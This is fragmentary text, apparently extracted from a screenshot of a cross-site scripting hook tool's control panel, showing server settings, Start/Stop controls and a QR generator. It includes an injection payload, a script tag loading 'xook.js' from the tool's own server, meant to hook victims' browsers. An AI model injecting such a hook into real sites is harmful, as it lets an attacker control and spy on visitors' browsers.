 ng Engine Auxiliary Settings XSS Buzz
Configure Server
IP: 127.0.0.1 Port: 5005 Start Stop Hide
Semi Persistent Hook
<script src="http://127.0.0.1:5005/xook.js"></script>
http://127.0.0.1:5005/xook.html Generate QR xook